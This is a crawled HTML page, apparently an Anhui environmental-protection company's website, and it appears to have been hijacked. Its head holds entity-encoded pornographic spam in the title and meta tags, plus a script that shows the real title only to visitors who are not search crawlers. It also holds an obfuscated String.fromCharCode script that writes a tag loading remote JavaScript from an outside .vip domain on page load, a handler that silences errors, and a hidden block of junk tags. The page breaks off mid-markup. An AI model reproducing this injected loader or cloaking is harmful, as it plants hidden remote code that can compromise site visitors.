

--- FILE ---
content_type: text/html
request_url: http://www.sxlyqhjxyxgs.com/tfxx/975771.html
body_size: 20674
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="x-ua-compatible" content="IE=edge"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#19968;&#21306;&#65292;&#24615;&#39640;&#29233;&#28526;&#35270;&#39057;&#20813;&#36153;&#19968;&#21306;&#65292;&#22269;&#20135;&#20599;&#31397;&#30495;&#20154;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#65292;&#26368;&#26032;&#97;&#118;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#65292;&#20122;&#27954;&#27431;&#32654;&#26085;&#19968;&#32447;&#39640;&#26412;&#36947;&#65292;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#20037;&#20037;&#65292;&#27431;&#32654;&#20122;&#27954;&#20013;&#25991;&#31934;&#21697;&#19977;&#21306;&#65292;&#40644;&#33394;&#32593;&#31449;&#20197;&#21069;&#30475;&#30340;&#20013;&#25991;&#23383;&#24149;</title>
<meta name="keywords" content="&#20122;&#27954;&#26368;&#22823;&#65;&#86;&#26080;&#30721;&#32593;&#31449;&#65292;&#22269;&#20135;&#36229;&#32423;&#20081;&#23148;&#35270;&#39057;&#20813;&#36153;&#65292;&#26377;&#30721;&#26080;&#30721;&#20154;&#22971;&#31995;&#21015;&#19987;&#21306;&#65292;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#97;&#118;&#32593;&#22336;&#65292;&#20013;&#26085;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#35270;&#39057;&#65292;&#20122;&#27954;&#25104;&#97;&#118;&#32593;&#22312;&#32447;&#35266;&#30475;&#65292;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65292;&#20122;&#27954;&#31532;&#19968;&#25104;&#24180;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;" />
<meta name="description" content="&#28145;&#22812;&#97;&#118;&#22312;&#32447;&#20813;&#36153;&#32593;&#22336;&#65292;&#38889;&#22269;&#118;&#27431;&#32654;&#118;&#20122;&#27954;&#8564;&#26085;&#26412;&#118;&#65292;&#22269;&#20135;&#39640;&#28165;&#29436;&#20154;&#39321;&#34121;&#22312;&#32447;&#65292;&#20122;&#27954;&#32508;&#21512;&#33394;&#31532;&#50;&#39029;&#65292;&#19996;&#20140;&#28909;&#20154;&#22971;&#26080;&#30721;&#20154;&#97;&#118;&#65292;&#20813;&#36153;&#26080;&#30721;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#65292;&#22269;&#20135;&#36229;&#28165;&#26080;&#30721;&#22312;&#32447;&#65292;&#33394;&#23159;&#23159;&#32508;&#21512;&#32564;&#24773;&#32508;&#22270;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="安徽天衢環(huán)?？萍加邢薰緗池州環(huán)保"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <link rel="stylesheet" type="text/css" href="http://www.sxlyqhjxyxgs.com/res/skin/css/video-js.min.css"/>
    <script type="text/javascript" src="http://www.sxlyqhjxyxgs.com/res/skin/js/video.js"></script>
    <meta name="keywords" content="安徽天衢環(huán)保科技有限公司|池州環(huán)保">
    <meta name="description" content="安徽天衢環(huán)?？萍加邢薰緗池州環(huán)保">

    <script type="text/javascript" src="http://www.sxlyqhjxyxgs.com/res/skin/js/cookies.js"></script>
    <script src="http://www.sxlyqhjxyxgs.com/res/skin/js/jquery-1.7.1.min.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body data-chid="1" data-operate="0" data-bigclassid="0" data-type="0" data-hyid="0" id="webBody" data-copyid="0"
      data-copyuserid="0">
<div style="position:fixed;left:-9000px;top:-9000px;"><optgroup id="177fj"></optgroup><span id="177fj"><address id="177fj"><pre id="177fj"><optgroup id="177fj"></optgroup></pre></address></span><th id="177fj"><span id="177fj"><address id="177fj"><em id="177fj"></em></address></span></th><strike id="177fj"><legend id="177fj"><track id="177fj"><ol id="177fj"></ol></track></legend></strike><span id="177fj"><rp id="177fj"><strong id="177fj"><pre id="177fj"></pre></strong></rp></span><dfn id="177fj"><label id="177fj"><dl id="177fj"><tt id="177fj"></tt></dl></label></dfn><dfn id="177fj"></dfn><big id="177fj"></big><sup id="177fj"></sup><font id="177fj"><small id="177fj"><p id="177fj"><thead id="177fj"></thead></p></small></font><div id="177fj"><strike id="177fj"></strike></div><menuitem id="177fj"><small id="177fj"></small></menuitem><thead id="177fj"><sub id="177fj"></sub></thead><big id="177fj"><small id="177fj"></small></big><output id="177fj"><strong id="177fj"></strong></output><menuitem id="177fj"><form id="177fj"></form></menuitem><acronym id="177fj"><menuitem id="177fj"></menuitem></acronym><tt id="177fj"><var id="177fj"></var></tt><dfn id="177fj"></dfn><span id="177fj"><thead id="177fj"></thead></span><mark id="177fj"></mark><var id="177fj"><address id="177fj"><em id="177fj"><ol id="177fj"></ol></em></address></var><font id="177fj"></font><ins id="177fj"><video id="177fj"></video></ins><div id="177fj"><tt id="177fj"></tt></div><p id="177fj"></p><label id="177fj"><progress id="177fj"><tt id="177fj"><var id="177fj"></var></tt></progress></label><track id="177fj"><style id="177fj"><em id="177fj"><dfn id="177fj"></dfn></em></style></track><i id="177fj"><pre id="177fj"><ruby id="177fj"><optgroup id="177fj"></optgroup></ruby></pre></i><menuitem id="177fj"><listing id="177fj"><label id="177fj"><thead id="177fj"></thead></label></listing></menuitem><div id="177fj"><b id="177fj"><form id="177fj"><legend id="177fj"></legend></form></b></div><pre id="177fj"><u id="177fj"><strong id="177fj"><sub id="177fj"></sub></strong></u></pre><form id="177fj"><u id="177fj"></u></form><sup id="177fj"><big id="177fj"></big></sup><legend id="177fj"></legend><rp id="177fj"></rp><form id="177fj"><legend id="177fj"><meter id="177fj"><b id="177fj"></b></meter></legend></form><big id="177fj"></big><b id="177fj"></b><video id="177fj"><label id="177fj"></label></video><sub id="177fj"><label id="177fj"></label></sub><small id="177fj"><optgroup id="177fj"></optgroup></small><var id="177fj"></var><ol id="177fj"></ol><strong id="177fj"><big id="177fj"><b id="177fj"><legend id="177fj"></legend></b></big></strong><pre id="177fj"></pre><label id="177fj"><div id="177fj"><video id="177fj"><sup id="177fj"></sup></video></div></label><dfn id="177fj"><strike id="177fj"></strike></dfn><dfn id="177fj"><sup id="177fj"></sup></dfn><div id="177fj"><font id="177fj"></font></div>
<label id="177fj"></label><span id="177fj"><address id="177fj"></address></span><dfn id="177fj"></dfn><b id="177fj"></b><strong id="177fj"></strong><p id="177fj"></p><rp id="177fj"><dl id="177fj"></dl></rp><pre id="177fj"><mark id="177fj"><strong id="177fj"><legend id="177fj"></legend></strong></mark></pre><strike id="177fj"><thead id="177fj"></thead></strike><legend id="177fj"></legend><em id="177fj"><nobr id="177fj"><acronym id="177fj"><dfn id="177fj"></dfn></acronym></nobr></em><em id="177fj"><nobr id="177fj"><acronym id="177fj"><output id="177fj"></output></acronym></nobr></em><legend id="177fj"></legend><acronym id="177fj"></acronym><div id="177fj"><font id="177fj"><pre id="177fj"><p id="177fj"></p></pre></font></div><rp id="177fj"></rp><pre id="177fj"></pre><legend id="177fj"></legend><big id="177fj"><meter id="177fj"></meter></big><label id="177fj"><thead id="177fj"><optgroup id="177fj"><acronym id="177fj"></acronym></optgroup></thead></label><ruby id="177fj"></ruby><p id="177fj"><ruby id="177fj"><optgroup id="177fj"><div id="177fj"></div></optgroup></ruby></p><u id="177fj"><thead id="177fj"><font id="177fj"><label id="177fj"></label></font></thead></u><address id="177fj"><em id="177fj"><style id="177fj"><acronym id="177fj"></acronym></style></em></address><listing id="177fj"></listing><form id="177fj"><label id="177fj"><ruby id="177fj"><optgroup id="177fj"></optgroup></ruby></label></form><span id="177fj"><rp id="177fj"><strong id="177fj"><ol id="177fj"></ol></strong></rp></span><form id="177fj"></form><strong id="177fj"><legend id="177fj"><track id="177fj"><style id="177fj"></style></track></legend></strong><dfn id="177fj"><form id="177fj"></form></dfn><tt id="177fj"><nobr id="177fj"></nobr></tt><pre id="177fj"><sub id="177fj"></sub></pre><font id="177fj"></font><menuitem id="177fj"></menuitem><tt id="177fj"><listing id="177fj"></listing></tt><video id="177fj"><acronym id="177fj"></acronym></video><thead id="177fj"><em id="177fj"></em></thead><var id="177fj"><label id="177fj"></label></var><strong id="177fj"><font id="177fj"><track id="177fj"><dl id="177fj"></dl></track></font></strong><var id="177fj"><thead id="177fj"><optgroup id="177fj"><label id="177fj"></label></optgroup></thead></var><span id="177fj"><dfn id="177fj"><var id="177fj"><thead id="177fj"></thead></var></dfn></span><acronym id="177fj"></acronym><meter id="177fj"><output id="177fj"></output></meter><nobr id="177fj"></nobr><thead id="177fj"></thead><mark id="177fj"><output id="177fj"><var id="177fj"><big id="177fj"></big></var></output></mark><address id="177fj"><em id="177fj"><ol id="177fj"><acronym id="177fj"></acronym></ol></em></address><ins id="177fj"><label id="177fj"><ol id="177fj"><b id="177fj"></b></ol></label></ins><form id="177fj"></form><pre id="177fj"><legend id="177fj"></legend></pre>
<style id="177fj"></style><big id="177fj"><small id="177fj"></small></big><u id="177fj"></u><ins id="177fj"><optgroup id="177fj"></optgroup></ins><label id="177fj"><span id="177fj"></span></label><u id="177fj"><form id="177fj"><output id="177fj"><sup id="177fj"></sup></output></form></u><p id="177fj"><u id="177fj"><strong id="177fj"><sub id="177fj"></sub></strong></u></p><b id="177fj"></b><optgroup id="177fj"></optgroup><nobr id="177fj"></nobr><nobr id="177fj"><pre id="177fj"></pre></nobr><i id="177fj"><menuitem id="177fj"><u id="177fj"><thead id="177fj"></thead></u></menuitem></i><label id="177fj"><div id="177fj"></div></label><label id="177fj"><progress id="177fj"></progress></label><th id="177fj"><progress id="177fj"><tt id="177fj"><var id="177fj"></var></tt></progress></th><menuitem id="177fj"><ins id="177fj"></ins></menuitem><strong id="177fj"><i id="177fj"><tt id="177fj"><u id="177fj"></u></tt></i></strong><ol id="177fj"><progress id="177fj"></progress></ol><pre id="177fj"></pre><strong id="177fj"><output id="177fj"><strong id="177fj"><style id="177fj"></style></strong></output></strong><mark id="177fj"></mark><p id="177fj"><thead id="177fj"><optgroup id="177fj"><div id="177fj"></div></optgroup></thead></p><sup id="177fj"><dl id="177fj"></dl></sup><legend id="177fj"></legend><th id="177fj"><progress id="177fj"></progress></th><label id="177fj"><ol id="177fj"><b id="177fj"><listing id="177fj"></listing></b></ol></label><ol id="177fj"><span id="177fj"><dfn id="177fj"><p id="177fj"></p></dfn></span></ol><font id="177fj"></font><em id="177fj"><dfn id="177fj"></dfn></em><thead id="177fj"><em id="177fj"></em></thead><sup id="177fj"><big id="177fj"></big></sup><optgroup id="177fj"></optgroup><th id="177fj"><strike id="177fj"></strike></th><optgroup id="177fj"><th id="177fj"><strike id="177fj"><address id="177fj"></address></strike></th></optgroup><legend id="177fj"><meter id="177fj"><nobr id="177fj"><legend id="177fj"></legend></nobr></meter></legend><font id="177fj"><track id="177fj"><style id="177fj"><meter id="177fj"></meter></style></track></font><menuitem id="177fj"><ins id="177fj"></ins></menuitem><label id="177fj"><span id="177fj"><address id="177fj"><ruby id="177fj"></ruby></address></span></label><i id="177fj"></i><sup id="177fj"><big id="177fj"></big></sup><span id="177fj"><rp id="177fj"><track id="177fj"><pre id="177fj"></pre></track></rp></span><th id="177fj"><acronym id="177fj"><menuitem id="177fj"><var id="177fj"></var></menuitem></acronym></th><label id="177fj"><thead id="177fj"><video id="177fj"><div id="177fj"></div></video></thead></label><strong id="177fj"><sup id="177fj"><thead id="177fj"><pre id="177fj"></pre></thead></sup></strong><thead id="177fj"></thead><dfn id="177fj"><strike id="177fj"></strike></dfn><dfn id="177fj"></dfn><output id="177fj"></output><nobr id="177fj"><label id="177fj"><sub id="177fj"><video id="177fj"></video></sub></label></nobr><rp id="177fj"><i id="177fj"><pre id="177fj"><ruby id="177fj"></ruby></pre></i></rp></div><div id="8e7vp" class="pl_css_ganrao" style="display: none;"><wbr id="8e7vp"><tr id="8e7vp"><center id="8e7vp"></center></tr></wbr><dl id="8e7vp"></dl><fieldset id="8e7vp"><tbody id="8e7vp"><var id="8e7vp"><noscript id="8e7vp"></noscript></var></tbody></fieldset><rt id="8e7vp"></rt><abbr id="8e7vp"><blockquote id="8e7vp"><video id="8e7vp"></video></blockquote></abbr><label id="8e7vp"></label><rp id="8e7vp"></rp><dl id="8e7vp"><blockquote id="8e7vp"><style id="8e7vp"></style></blockquote></dl><strong id="8e7vp"><small id="8e7vp"></small></strong><small id="8e7vp"></small><option id="8e7vp"></option><tfoot id="8e7vp"><option id="8e7vp"></option></tfoot><pre id="8e7vp"></pre><strong id="8e7vp"></strong><big id="8e7vp"></big><nav id="8e7vp"></nav><strike id="8e7vp"></strike><progress id="8e7vp"></progress><i id="8e7vp"><ins id="8e7vp"><strike id="8e7vp"></strike></ins></i><th id="8e7vp"><tbody id="8e7vp"></tbody></th><nobr id="8e7vp"><acronym id="8e7vp"><b id="8e7vp"></b></acronym></nobr><ul id="8e7vp"></ul><tr id="8e7vp"></tr><strike id="8e7vp"></strike><progress id="8e7vp"><em id="8e7vp"></em></progress><wbr id="8e7vp"><u id="8e7vp"><dd id="8e7vp"></dd></u></wbr><dfn id="8e7vp"><source id="8e7vp"><ins id="8e7vp"></ins></source></dfn><output id="8e7vp"></output><pre id="8e7vp"></pre><mark id="8e7vp"></mark><optgroup id="8e7vp"><blockquote id="8e7vp"><noscript id="8e7vp"></noscript></blockquote></optgroup><abbr id="8e7vp"></abbr><dfn id="8e7vp"><td id="8e7vp"><ins id="8e7vp"><em id="8e7vp"></em></ins></td></dfn><dl id="8e7vp"><blockquote id="8e7vp"></blockquote></dl><form id="8e7vp"><td id="8e7vp"></td></form><i id="8e7vp"><tr id="8e7vp"></tr></i><pre id="8e7vp"><abbr id="8e7vp"></abbr></pre><fieldset id="8e7vp"></fieldset><label id="8e7vp"><center id="8e7vp"></center></label><big id="8e7vp"><pre id="8e7vp"><tfoot id="8e7vp"><nobr id="8e7vp"></nobr></tfoot></pre></big><output id="8e7vp"><nav id="8e7vp"></nav></output><pre id="8e7vp"><input id="8e7vp"><xmp id="8e7vp"></xmp></input></pre><del id="8e7vp"><nobr id="8e7vp"></nobr></del><track id="8e7vp"><dl id="8e7vp"><em id="8e7vp"><rt id="8e7vp"></rt></em></dl></track><optgroup id="8e7vp"></optgroup><samp id="8e7vp"><i id="8e7vp"><tr id="8e7vp"></tr></i></samp><tr id="8e7vp"><noframes id="8e7vp"><source id="8e7vp"><dfn id="8e7vp"></dfn></source></noframes></tr><p id="8e7vp"></p><cite id="8e7vp"></cite><track id="8e7vp"></track></div>
<div   id="jxvwo9s"   class="wrapper wrapper-1200" id="wrapper">
    <script type="text/javascript" src="http://www.sxlyqhjxyxgs.com/res/skin/js/language.js"></script>
    <script type="text/javascript">
        var ev123_no_edit = '';
        var user_name = 'zmnew278';
        var isTj = '1';
        var user_level = 3;
        var agent_id = 0;
        var channel_type = 0;
        var channel_id = 0;
        var userSiteWidth = 1200;
        var is_action = false;
        var isParentWindow = false;
        var rowIds = "25,26,27,28,29,32,33";
        var MJsData = {};
        var CURRENCY_SIGN = '￥';
        var tncode_div = null;
        var ALIYUN_OSS_DOMAIN = "/";
        var GData = {
            SMAlbumIds: "",
            SMAlbumSysIds: "",
            docSysIds: "",
            tabAlertStrMs: "",
            allChId: "1",
            wapDomain: 'myweb.ypy.us',
            end: null
        };
    </script>
    <link rel="stylesheet" href="http://www.sxlyqhjxyxgs.com/res/skin/css/skin.min.css"/>
    <script type="text/javascript" src="http://www.sxlyqhjxyxgs.com/res/skin/js/ev_popup.min.js"></script>
    <script type="text/javascript">
        function createLogin(trespass, userid) {
            $.popup({
                type: 5,
                cName: "evPopupOpacity",
                head: {yes: 0},
                shade: {yes: 1, bgColor: '#000', opacity: 0.6, animate: {type: 1, target: 0.6}, close: false},
                area: {w: 790, h: 500},
                con: {
                    src: '/dom/alert_login.php?username=zmnew278&trespass=' + trespass + '&userid=' + userid
                }
            });
        }
    </script>
    <script type="text/javascript" src="http://www.sxlyqhjxyxgs.com/res/skin/js/public.js"></script>
    <script type="text/javascript" src="http://www.sxlyqhjxyxgs.com/res/skin/js/lightgallery-all.min.js"></script>
    <link type="text/css" rel="stylesheet" href="http://www.sxlyqhjxyxgs.com/res/skin/css/lightgallery.min.css"/>
    <script type="text/javascript" src="http://www.sxlyqhjxyxgs.com/res/skin/js/jquery.scrollify.min.js"></script>
    <script type="text/javascript" src="http://www.sxlyqhjxyxgs.com/res/skin/js/public_fun.min.js"></script>
    <link type="text/css" rel="stylesheet" href="http://www.sxlyqhjxyxgs.com/res/skin/css/base.min.css"/>
    <link type="text/css" rel="stylesheet" href="http://www.sxlyqhjxyxgs.com/res/skin/css/animate.min.css"/>
    <link type="text/css" rel="stylesheet" href="http://www.sxlyqhjxyxgs.com/res/skin/css/iconfont.min.css"/>
    <link type="text/css" rel="stylesheet" href="http://www.sxlyqhjxyxgs.com/res/skin/css/web_frame.min.css"/>
    <link type="text/css" rel="stylesheet" href="http://www.sxlyqhjxyxgs.com/res/skin/css/inner_frame.min.css"/>
    <link type="text/css" rel="stylesheet" href="http://www.sxlyqhjxyxgs.com/res/skin/css/skincolor.css"/>
    <link type="text/css" rel="stylesheet" href="http://www.sxlyqhjxyxgs.com/res/skin/css/webskin.css" id="webSkinCss"/>
    <link type="text/css" rel="stylesheet" href="http://www.sxlyqhjxyxgs.com/res/skin/css/base_module_style.min.css"/>
    <link type="text/css" rel="stylesheet" href="http://www.sxlyqhjxyxgs.com/res/skin/css/tjstyle.css"/>
    <script type="text/javascript" src="http://www.sxlyqhjxyxgs.com/res/skin/js/base64.min.js"></script>
    <script type="text/javascript" src="http://www.sxlyqhjxyxgs.com/res/skin/js/json2.js"></script>
    <script id="languages_jquery_validationEngine_js" type="text/javascript" charset="gb2312"
            src="http://www.sxlyqhjxyxgs.com/res/skin/js/jquery.validationengine-zh_cn.js"></script>
    <div   id="jxvwo9s"   class="customModuleRow headPublicModuleRow customModuleRowAbsolute " id="row_32">
        <div   id="jxvwo9s"   class="customModuleRowInner">
            <div   id="jxvwo9s"   class="CModulePA" style="height:0px;">
                <div   id="jxvwo9s"   class="ev-module-edit" data-fixed="0" data-fixedx="-1" id="evMo_yogJb"
                     style="width:236px; height:36px; left:964px; top:30px; z-index:1;">
                    <div   id="jxvwo9s"   class="ev-module-edit-box " id="Mo_yogJb">
                        <div   id="jxvwo9s"   class="ev-search-module" data-tishi="請?zhí)顚戧P(guān)鍵詞！" data-type="1" data-url="" data-param="">
                            <div   id="jxvwo9s"   class="s s-skin-1-1">
                                <div   id="jxvwo9s"   class="s-i">
                                    <form class="s-f" id="search_form_yogJb" method="get" action="">




                                        <dl class="s-c" data-type="11"
                                            data-url="http://www.sxlyqhjxyxgs.com/index.php?keywords=###&f=search&modelid=1">
                                            <dt class="s-w">
                                            <div   id="jxvwo9s"   class="s-w-i">
                                                <b class="s-w-t">文章</b>
                                                <em class="s-w-s"></em>
                                            </div>
                                            </dt>
                                            <dd class="s-w-l">
                                                <ul class="s-w-l-i">
                                                    <li data-type="11"
                                                        data-url="http://www.sxlyqhjxyxgs.com/index.php?keywords=###&f=search&modelid=1"
                                                        data-type="11" class="w-l-e">
                                                        <div   id="jxvwo9s"   class="w-l-e-i">
                                                            <b class="w-l-e-t">文章</b>
                                                        </div>
                                                    </li>
                                                </ul>
                                            </dd>
                                        </dl>
                                        <div   id="jxvwo9s"   class="s-k s-k-place">
                                            <div   id="jxvwo9s"   class="s-k-i">
                                                <div   id="jxvwo9s"   class="module-zz"></div>
                                                <div   id="jxvwo9s"   class="s-k-area">
                                                    <em class="s-k-icon"></em>
                                                    <div   id="jxvwo9s"   class="s-k-w">
                                                        <input class="key-word" type="text" data-defaultv="請輸入關(guān)鍵字"
                                                               value="請輸入關(guān)鍵字" data-keywordtype="0">
                                                        <input type="text" class="none">
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div   id="jxvwo9s"   class="s-b">
                                            <div   id="jxvwo9s"   class="s-b-i"><em class="s-b-icon"></em><b class="s-b-t">搜索</b></div>
                                        </div>



                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script type="text/javascript">
        function userUserLoginInfo() {
            return true;
        }
    </script>
    <div   id="jxvwo9s"   class="headFullXY" id="headFullXY">
        <div style="padding-top:1px; margin-bottom: -1px;"></div>
        <div   id="jxvwo9s"   class="absoluteModuleWrap" id="absolute_module_wrap" data-attr="l:80,h:0,c:0">
            <div   id="jxvwo9s"   class="absoluteModuleInner" id="absolute_module_inner">
                <div   id="jxvwo9s"   class="absolute-module logo" id="logo" data-fixed="0" data-fixedx="-1"
                     style="  left:1px;  top:25px;  width:130px;  height:50px;  ">
                    <div   id="jxvwo9s"   class="logo-inner">
                        <a href="#">
                            <img src="http://www.sxlyqhjxyxgs.com/res/skin/picture/tmp1541727250_1789073_s.png" title="logo" alt="logo"/>
                        </a>
                    </div>
                </div>
                <div   id="jxvwo9s"   class="webNav" id="web_nav" data-l="p:3,l:244,t:33,w:1200,wt:0"
                     style="  left: 244px; top: 33px; position:absolute; " data-fixed="0" data-fixedx="-1">
                    <div   id="jxvwo9s"   class="navInner">
                        <div   id="jxvwo9s"   class="nav" id="nav" style="width:auto;">
                            <i class="NLeft"></i>
                            <i class="NRight"></i>
                            <div   id="jxvwo9s"   class="NMainBg"></div>
                            <div   id="jxvwo9s"   class="NCenter">
                                <dl class="NMain">
                                    <dd class="NItem NFirst NItemCur ">
                                        <table class="NItemTable">
                                            <tr>
                                                <td class="NItemL"></td>
                                                <td class="NItemM">
                                                    <a title="網(wǎng)站首頁" href="http://www.sxlyqhjxyxgs.com/"><span>網(wǎng)站首頁</span></a>
                                                </td>
                                                <td class="NItemR"></td>
                                            </tr>
                                        </table>
                                    </dd>
                                    <dd class="NLine"></dd>
                                                                                                            <dd class="NItem ">
                                        <table class="NItemTable">
                                            <tr>
                                                <td class="NItemL"></td>
                                                <td class="NItemM"><a href="list-1-1.html" title="關(guān)于我們">
                                                    <span>關(guān)于我們</span>
                                                </a></td>
                                                <td class="NItemR"></td>
                                            </tr>
                                        </table>
                                    </dd>
                                    <dd class="NLine">
                                                                            <dd class="NItem ">
                                        <table class="NItemTable">
                                            <tr>
                                                <td class="NItemL"></td>
                                                <td class="NItemM"><a href="list-2-1.html" title="服務(wù)項目">
                                                    <span>服務(wù)項目</span>
                                                </a></td>
                                                <td class="NItemR"></td>
                                            </tr>
                                        </table>
                                    </dd>
                                    <dd class="NLine">
                                                                            <dd class="NItem ">
                                        <table class="NItemTable">
                                            <tr>
                                                <td class="NItemL"></td>
                                                <td class="NItemM"><a href="list-3-1.html" title="新聞動態(tài)">
                                                    <span>新聞動態(tài)</span>
                                                </a></td>
                                                <td class="NItemR"></td>
                                            </tr>
                                        </table>
                                    </dd>
                                    <dd class="NLine">
                                                                            <dd class="NItem ">
                                        <table class="NItemTable">
                                            <tr>
                                                <td class="NItemL"></td>
                                                <td class="NItemM"><a href="list-5-1.html" title="最新案例">
                                                    <span>最新案例</span>
                                                </a></td>
                                                <td class="NItemR"></td>
                                            </tr>
                                        </table>
                                    </dd>
                                    <dd class="NLine">
                                                                            <dd class="NItem ">
                                        <table class="NItemTable">
                                            <tr>
                                                <td class="NItemL"></td>
                                                <td class="NItemM"><a href="list-6-1.html" title="聯(lián)系我們">
                                                    <span>聯(lián)系我們</span>
                                                </a></td>
                                                <td class="NItemR"></td>
                                            </tr>
                                        </table>
                                    </dd>
                                    <dd class="NLine">
                                                                            <dd class="NItem ">
                                        <table class="NItemTable">
                                            <tr>
                                                <td class="NItemL"></td>
                                                <td class="NItemM"><a href="list-14-1.html" title="人才招聘">
                                                    <span>人才招聘</span>
                                                </a></td>
                                                <td class="NItemR"></td>
                                            </tr>
                                        </table>
                                    </dd>
                                    <dd class="NLine">
                                                                                                                </dl>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div   id="jxvwo9s"   class="nav-wrap" id="navWrap">
        </div>
        <div   id="jxvwo9s"   class="bannerArea" id="banner_area">
            <div   id="jxvwo9s"   class="bannerCon">
                <div   id="jxvwo9s"   class="ev-banner-module banner-smallpic-style-0" data-canvas-type="0" data-effect-type="0"
                     data-auto-time="5" data-duration-time="1">
                    <div   id="jxvwo9s"   class="ev-banner-inner">
                        <div   id="jxvwo9s"   class="canvas-area canvas-style-0"></div>
                        <div   id="jxvwo9s"   class="piclist-area">
                            <ul class="piclist-box">
                                <li id="jxvwo9s"    class="list-item">
                                    <div   id="jxvwo9s"   class="pic-item"
                                         data-imgurl="http://www.sxlyqhjxyxgs.com/res/skin/picture/tmp1541727125_1789073_s.jpg"
                                         style="background-color:#ffffff;background-image: url('http://www.sxlyqhjxyxgs.com/res/skin/images/loading-wait-bg.gif');">
                                        <a></a></div>
                                </li>
                                <li id="jxvwo9s"    class="list-item">
                                    <div   id="jxvwo9s"   class="pic-item"
                                         data-imgurl="http://www.sxlyqhjxyxgs.com/res/skin/picture/tmp1541727110_1789073_s.jpg"
                                         style="background-color:#ffffff;background-image: url('http://www.sxlyqhjxyxgs.com/res/skin/images/loading-wait-bg.gif');">
                                        <a></a></div>
                                </li>
                            </ul>
                        </div>
                        <div   id="jxvwo9s"   class="sidebar-area sidebar-style-105" data-skin="105">
                            <div   id="jxvwo9s"   class="sidebar-box">
                <span id="jxvwo9s"    class="sidebar-inner">
                                                                <em><i>1</i></em>
                                            <em><i>2</i></em>
                                                        </span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div   id="jxvwo9s"   class="mainContainer q " id="main_container">
        <div   id="jxvwo9s"   class="addContainer q" id="add_container" data-attr="h:0">
            <div   id="jxvwo9s"   class="customModuleRow customModuleRowAbsolute " id="row_25">
                <div   id="jxvwo9s"   class="customModuleRowInner">
